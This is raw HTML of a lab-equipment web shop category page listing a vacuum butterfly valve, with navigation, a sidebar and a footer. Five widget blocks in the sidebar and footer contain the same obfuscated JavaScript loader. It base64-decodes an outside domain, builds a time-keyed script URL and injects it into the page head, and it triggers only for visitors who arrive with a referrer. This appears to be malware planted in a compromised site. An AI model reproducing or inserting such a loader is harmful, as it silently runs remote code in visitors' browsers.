	<li id="menu-item-3118" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/coating-equipment/">Coating Equipment</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/glove-box/">Glove box</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/perovskite-photovoltaics-and-led/">Perovskite Photovoltaics and LED</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-do/solvent-purification/">Solvent Purification</a></li>
</ul>
</li>
<li id="menu-item-3122" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/how-to-use/">How to Use</a>
<ul class="sub-menu">
	<li id="menu-item-3123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/coating-equipment-how-to-use/">Coating Equipment</a></li>
	<li id="menu-item-3124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/glove-box-how-to-use/">Glove box</a></li>
	<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/solvent-purification-how-to-use/">Solvent Purification</a></li>
	<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/how-to-use/thermal-processing/">Thermal Processing</a></li>
</ul>
</li>
<li id="menu-item-3132" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/new-blog/">Blog</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/cart/">Cart</a></li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>

    <div id="rhNavToolWrap" class="rhhidden tabletblockdisplay mb0">
        <style scoped>
                #rhNavToolWrap{position:fixed; background:white; bottom:0;left:0;right:0;box-shadow: 0 0 9px rgb(0 0 0 / 12%); z-index:100000}
                #rhNavToolbar{height:55px;}
                #rhNavToolWrap .user-dropdown-intop-menu{left:0;right:0;bottom:100%;border-width: 1px 0 0 0;}
                #rhNavToolWrap .user-dropdown-intop.user-dropdown-intop-open{position:static}
                #rhNavToolWrap .wpsm-button{font-size: 0;line-height: 0;}
                #rhNavToolWrap .wpsm-button i{font-size: 15px;padding: 0;}
                .wcfm-dashboard-page #rhNavToolWrap{display:none !important}
            </style>        <div id="rhNavToolbar" class="rh-flex-align-stretch rh-flex-center-align rh-flex-justify-btw"></div>
    </div>
                 

            </div>  
        </header>
            

  
       



<div class="rh-container"> 
    <div class="rh-content-wrap clearfix">
        <div class="rh-mini-sidebar-content-area tabletblockdisplay floatright">
            <div class="woo-tax-name">
                <h1 class="mt0 mb15 font150">Labideal</h1>
                                
            </div>            
        </div> 
        <div class="rh-mini-sidebar floatleft tabletblockdisplay mb20">
            <div class="text-center rh-cartbox woo-tax-logo mb20">       
                                                
                <div class="rh-star-ajax"><span class="title_star_ajax"><strong>User Rating: </strong> <span class="userrating-score"></span> <small>Be the first one!</small> </span><div data-rate="0" data-id="6913" data-ratetype="tax" class="rate-post-6913 user-rate user-rate-active"><span class="post-norsp-rate stars-rate-ajax-type"><i class="starrate starrate1" data-ratecount="1"></i><i class="starrate starrate2" data-ratecount="2"></i><i class="starrate starrate3" data-ratecount="3"></i><i class="starrate starrate4" data-ratecount="4"></i><i class="starrate starrate5" data-ratecount="5"></i></span></div><div class="userrating-clear"></div></div> 
                            </div> 
            <div class="rh_category_tab widget rh-cartbox rehub-sec-smooth"><div class="title">Categories</div><style scoped>
              .rh_category_tab ul.cat_widget_custom {margin: 0;padding: 0;border: 0;list-style: none outside;overflow-y: auto;max-height: 166px;}
              .rh_category_tab ul.cat_widget_custom li {padding: 0 0 4px;list-style: none;font-size: 14px;line-height: 22px;}
              .rh_category_tab ul.cat_widget_custom li a, .category_tab ul.cat_widget_custom li span {padding: 1px 0;color: #111;}
              .rh_category_tab ul.cat_widget_custom li span.counts {padding: 0 2px;font-size: 80%;opacity: 0.8;}
              .rh_category_tab ul.cat_widget_custom li a:before {display: inline-block;font-size: 100%;margin-right: .618em;line-height: 1em;width: 1em;content: "\f111";color: #555;}
              .rh_category_tab ul.cat_widget_custom li a:hover:before, .rh_category_tab ul.cat_widget_custom li a.active:before {content: "\e907";color: #85c858;}
              .rh_category_tab ul.cat_widget_custom li a span.drop_list { float: none; font: 400 14px arial; color: #666; background-color: transparent; padding: 0 }
              .rh_category_tab ul.cat_widget_custom ul.children li { font-size: 12px; color: #787878; padding: 0 10px; margin-bottom: 3px;}
              .rh_category_tab ul.cat_widget_custom li ul.children li a span.drop_list { display: none; }
              .rtl .rh_category_tab ul.cat_widget_custom li a:before{margin-left: .618em;margin-right: 0;}
            </style><ul class="cat_widget_custom"><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4945" class="rh-dealstorelink">Adaptive, KF To KF Flanged, Angle</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=8421" class="rh-dealstorelink">Adjustable Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4588" class="rh-dealstorelink">ASA to ASA Fittings</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4964" class="rh-dealstorelink">Ball Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5416" class="rh-dealstorelink">Battery Lab Machine</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=106" class="rh-dealstorelink">Battery R&amp;D Equipment</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=6052" class="rh-dealstorelink">Bellows Hose</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4773" class="rh-dealstorelink">Bellows Hose, Thick Wall</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4774" class="rh-dealstorelink">Bellows Hose, Thin Wall</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4938" class="rh-dealstorelink">Bellows Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4807" class="rh-dealstorelink">Blank Flange, Bolted</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4742" class="rh-dealstorelink">Blank Unbored Stub</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=6192" class="rh-dealstorelink">CF Bellows Hose</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4644" class="rh-dealstorelink">CF Conflat Fittings</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=11261" class="rh-dealstorelink">Check Valve</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4737" class="rh-dealstorelink">Clamps And Centering Rings</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=83" class="rh-dealstorelink">Coating Equipment</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=122" class="rh-dealstorelink">Coin Cell Preparation</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4927" class="rh-dealstorelink">CommandValves Butterfly</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4941" class="rh-dealstorelink">Conflat Flanged, Manual, Stainless</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5365" class="rh-dealstorelink">Crimping Machine</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=97" class="rh-dealstorelink">Cycle System</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4975" class="rh-dealstorelink">Diaphragm Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4858" class="rh-dealstorelink">Feedthrough Plug, Stainless Steel</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4849" class="rh-dealstorelink">Feedthroughs</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5570" class="rh-dealstorelink">Filters</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5569" class="rh-dealstorelink">Filters,Traps &amp; Silencers</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1359" class="rh-dealstorelink">Fittings and Flanges</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4809" class="rh-dealstorelink">Flange, Bolted Weld On</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4808" class="rh-dealstorelink">Flange, Weld On</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=9690" class="rh-dealstorelink">Flapper Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=89" class="rh-dealstorelink">Gas Purification</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4679" class="rh-dealstorelink">Gaskets, Copper</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4683" class="rh-dealstorelink">Gaskets, Viton Rubber</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=15" class="rh-dealstorelink">Glove Boxes &amp; Accessories</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=585" class="rh-dealstorelink">Glovebox Accessories</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5398" class="rh-dealstorelink">Hot Sealing(Top&amp;Side)</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5429" class="rh-dealstorelink">Hydrulic Sealing</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4826" class="rh-dealstorelink">ISO Bellows Hose</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4783" class="rh-dealstorelink">ISO LF Fittings and Adapters</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4939" class="rh-dealstorelink">IVP SUPER SEAL Bellows Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1567" class="rh-dealstorelink">KF Adapters</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5785" class="rh-dealstorelink">KF Bellows Hose</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4928" class="rh-dealstorelink">KF CommandValves Butterfly</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4930" class="rh-dealstorelink active">KF CommandValves Butterfly Chemical</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1581" class="rh-dealstorelink">KF Flange to Female NPT</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1654" class="rh-dealstorelink">KF Flange to Female VCR</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1568" class="rh-dealstorelink">KF Flange to Male NPT</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1652" class="rh-dealstorelink">KF Flange to Male VCR</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4940" class="rh-dealstorelink">KF Flanged, Manual, Stainless</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4965" class="rh-dealstorelink">KF NW Ball Valves, Stainless</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4736" class="rh-dealstorelink">KF to KF Fittings</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4735" class="rh-dealstorelink">KF to PVC Pipe</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4724" class="rh-dealstorelink">KF to Rubber Hose SS</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=1607" class="rh-dealstorelink">KF-Female NPT Adapter Tee</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=10448" class="rh-dealstorelink">Manual Pull Valve</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=6911" class="rh-dealstorelink">Measurement</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4824" class="rh-dealstorelink">Metal Hose, Thin Wall</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=91" class="rh-dealstorelink">Monitoring System</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4752" class="rh-dealstorelink">Nipple Long Weld Stub, DN</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=10775" class="rh-dealstorelink">Nitrile O-ring</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4612" class="rh-dealstorelink">O Ring Gasket ASA VITON</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=6912" class="rh-dealstorelink">Oxygen measurement</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=419" class="rh-dealstorelink">Oxygen Sensor</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=12194" class="rh-dealstorelink">Oxygen Sensors</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=125" class="rh-dealstorelink">Pouch Cell Preparation</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5560" class="rh-dealstorelink">Pressure Relief &amp; Vent Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4756" class="rh-dealstorelink">Reducer</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4757" class="rh-dealstorelink">Reducer Straight</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=5421" class="rh-dealstorelink">Sheet Slitting</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=872" class="rh-dealstorelink">Solvent Filter</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4738" class="rh-dealstorelink">Stainless Steel Blank Flange KF</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=674" class="rh-dealstorelink">Stainless steel Vacuum Chambers</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4502" class="rh-dealstorelink">Stainless Steel Vacuum Chambers</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=100" class="rh-dealstorelink">Vacuum Chambers</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4480" class="rh-dealstorelink">Vacuum Chambers</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=424" class="rh-dealstorelink">Vacuum Components</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=90" class="rh-dealstorelink">Vacuum System</a></li><li><a href="https://www.labideal.com/brand/labideal/?storecategory=4926" class="rh-dealstorelink">Vacuum Valves</a></li><li><a href="https://www.labideal.com/brand/labideal/" class="rh-dealstorelink">All categories</a></li></ul></div>        </div>             
        <div class="rh-mini-sidebar-content-area floatright tabletblockdisplay" id="content">
            <article class="post" id="page-11278">
                  
                                                
                <div class="re_filter_instore">
                    <style scoped>
              .re_filter_instore .re_filter_panel{box-shadow: none;}
              .re_filter_instore .re_filter_panel ul.re_filter_ul li span{padding: 8px 12px; margin: 0 8px 0 0}
              .re_filter_instore ul.re_filter_ul li span:before{margin: 0 5px 0 0; color: #999; font-weight: normal;}
              .re_filter_instore ul.re_filter_ul li:nth-child(2) span:before{color: #7baf34; content: "\f02c" }
              .re_filter_instore ul.re_filter_ul li:nth-child(3) span:before{color: #fb7203; content: "\f0c4"}
              .re_filter_instore ul.re_filter_ul li:nth-child(4) span:before{color: #57a8d6; content: "\f295"}
              .re_filter_instore ul.re_filter_ul li:nth-child(5) span:before{color: #bbb; content: "\f253"; }
              .re_filter_instore span.re_filtersort_btn:hover, .re_filter_instore span.active.re_filtersort_btn{color: #111 !important; background-color: #eee !important}
              @media screen and (max-width: 767px) {
                .re_filter_instore .re_filter_panel ul.re_filter_ul li span{margin: 0 0 8px 0}
              }
            </style>                    
 
	 
	<div class="woocommerce">
	<div class="rh-flex-center-align tabletblockdisplay re_filter_panel"><ul class="re_filter_ul"><li class="inlinestyle"><span data-sorttype='{"filtertype":"all","filterorderby":"date","filterorder":"DESC","filterdate":"all"}' class="active re_filtersort_btn resort_0" data-containerid="rh_woorows_1197842372">All</span></li><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorderby":"date","filterorder":"DESC","filterdate":"all","filtermetakey":"post_wish_count"}' class="re_filtersort_btn resort_1" data-containerid="rh_woorows_1197842372">Favorite</span></li><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorderby":"date","filterorder":"DESC","filterdate":"all","filtermetakey":"rehub_views"}' class="re_filtersort_btn resort_2" data-containerid="rh_woorows_1197842372">Popular</span></li><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorderby":"date","filterorder":"DESC","filterdate":"all","filtermetakey":"_wc_average_rating"}' class="re_filtersort_btn resort_3" data-containerid="rh_woorows_1197842372">Most rated</span></li></ul></div>	<div class="list_woo products  re_aj_pag_auto_wrap" data-filterargs='{"post_type":"product","posts_per_page":24,"orderby":"","order":"DESC","tax_query":[{"relation":"AND","0":{"taxonomy":"product_cat","field":"term_id","terms":["4930"]}},{"relation":"AND","0":{"taxonomy":"store","field":"slug","terms":["labideal"]}},{"relation":"AND","0":{"taxonomy":"product_visibility","field":"name","terms":"exclude-from-catalog","operator":"NOT IN"}}]}' data-template="woolistmain" data-innerargs='{"attrelpanel":""}' id="rh_woorows_1197842372">	                    
		
									    <div class="r_offer_details news-community clearfix  product type-product">
             
    <div class="button_action">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="9719" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded9719">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved9719">Removed from wishlist</span> </span></span><span data-wishcount="0" id="wishcount9719" class="thumbscount">0</span> </div>  
        </div>
                            <span class="compare_for_grid floatleft">            
                                                                  
                <span class="wpsm-button wpsm-button-new-compare addcompare-id-9719 white small not-incompare comparecompact" data-addcompare-id="9719"><i class="rhicon re-icon-compare"></i><span class="comparelabel">Add to compare</span></span> 
            </span>
                                                                    
    </div>    
	<div class="rh_grid_image_3_col">		
        <div class="rh_gr_img_first">
            <figure>               
                <a href="https://www.labideal.com/vacuum-butterfly-valve-stainless-steel-304-with-silicon-seal-pull-handle/">
                                                                    <span class="onsale">Sale!</span>                                                
                    <img fetchpriority="high" width="300" height="300" src="https://d3pm0o6shk4x1i.cloudfront.net/2020/09/KF50-Vacuum-Butterfly-Valve-Stainless-Steel-304-With-Silicon-Seal-Pull-Handle-300x300.jpg" class="" alt="" decoding="async" /> 
                </a>
                            </figure>
                                                
        </div>        
                                                        
    	<div class="rh_gr_top_middle mb10 colored_rate_bar">
            		    <h3 class="font130 mt0 mb10 mobilesblockdisplay "><a href="https://www.labideal.com/vacuum-butterfly-valve-stainless-steel-304-with-silicon-seal-pull-handle/">Vacuum Butterfly Valve Stainless Steel 304 With Silicon Seal Pull Handle</a></h3>
            <div class="meta post-meta">
                				<span class="admin_meta">
			<a class="admin" href="https://www.labideal.com/author/ikakon001/">
												
				labiedal001			
			</a>
		</span>
	 		<span class="date_meta">
  			 				 February 11, 2022 			 		</span>	
	<span class="date_meta"><a href="https://www.labideal.com/commandvalves-butterfly/" rel="tag">CommandValves Butterfly</a>, <a href="https://www.labideal.com/kf-commandvalves-butterfly/" rel="tag">KF CommandValves Butterfly</a>, <a href="https://www.labideal.com/kf-commandvalves-butterfly-chemical/" rel="tag">KF CommandValves Butterfly Chemical</a>, <a href="https://www.labideal.com/vacuum-components/" rel="tag">Vacuum Components</a>, <a href="https://www.labideal.com/vacuum-valves/" rel="tag">Vacuum Valves</a></span>                               
            </div>    
        </div>
        <div class="rh_gr_middle_desc">                         
    	    <div class="font90 lineheight20 mb10"></div>
            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
 
             
                                                 
        </div>
                        
        <div class="rh_gr_btn_block">
            <div class="rehub-btn-font mb10 mt15 pricefont110 redbrightcolor">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.99</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>144.99</bdi></span></span>
</div>
                      
        </div>    
    </div>
        
        
</div>							
					 
		    <div class="re_ajax_pagination"><span data-offset="24" data-containerid="rh_woorows_1197842372" class="re_ajax_pagination_btn def_btn">Show next</span></div>      
			
	</div>
	</div>
 

                </div> 

                <div class="dealstore_tax_second_desc">
                                    </div>
                                       
            </article>
        </div>  
        <div class="rh-mini-sidebar tabletblockdisplay floatleft clearfix clearboxleft">                          
                            <div id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                 
        </div>
    </div>
</div>
                                          
  
				<div id="footercustomarea">	
			<div id="custom_html-116" class="widget_text footerside widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		
		
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #f5f5f5}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-1" class="widget widget_text"><div class="title">About Labideal</div>			<div class="textwidget"><p>Our mission is to provide quality lab equipment and the best customer experience possible. We believe that technology can transform the material world when experts lend their skills to joint collaborations.Our experienced team and capabilities allow us to understand your project at a high level and work closely with you to ensure your project’s success.</p>
<p><audio style="display: none;" controls="controls"></audio></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-2" class="widget widget_text">			<div class="textwidget"><div class="wpsm-one-half wpsm-column-first">
<div class="title">For customers</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Product for review</a></li>
<li><a href="#">Contact Us</a></li>
<li><a href="#">Best deals</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="wpsm-one-half wpsm-column-last">
<div class="title">For vendors</div>
<div class="widget_recent_entries">
<ul>
<li><a href="#">Testimonial</a></li>
<li><a href="#">How to use</a></li>
<li><a href="#">Donate Us</a></li>
<li><a href="#">Catalog</a></li>
</ul>
</div>
<p></div><div class="clearfix"></div></p>
</div>
		</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="text-6" class="widget last widget_text"><div class="title">Sign Up for Weekly Newsletter</div>			<div class="textwidget"><p>Investigationes demonstraverunt lectores legere me lius quod ii legunt saepius.</p>

				<div class="centered_form  rehub_chimp_flat">
				
				
				<div id="mc_embed_signup">
				<form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;amp;id=7b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
					<div id="mc_embed_signup_scroll">
					<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div>
					<div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
					</div>
				</form>
				</div>
				
				
				</div>
</div>
		</div><div id="custom_html-115" class="widget_text widget last widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<footer id='theme_footer' class="pt20 pb20 dark_style">
							<style scoped>
              footer#theme_footer.dark_style { background: none #222; }
              footer#theme_footer.dark_style div.f_text, footer#theme_footer.dark_style div.f_text a:not(.rehub-main-color) {color: #f1f1f1;}
            </style>						<div class="rh-container clearfix">
				<div class="footer_most_bottom mobilecenterdisplay mobilepadding">
					<div class="f_text font80">
						<span class="f_text_span">2022 Labideal.com Design. All rights reserved. <div class="floatright mr30 ml30 mobilecenterdisplay disablefloatmobile"><a href="" class="inlinestyle mr30">Disclaimer</a>  <a href="mailto:info@labideal.com" class="act-rehub-login-popup inlinestyle">Mail Us</a></div></span>
							
					</div>		
				</div>
			</div>
		</footer>
					
</div>
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>

<script id="chat-init" src="https://cloud.zlivechat.com/account/js/init.js?id=7271147"></script>



<div id="arcontactus"></div>

    








<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
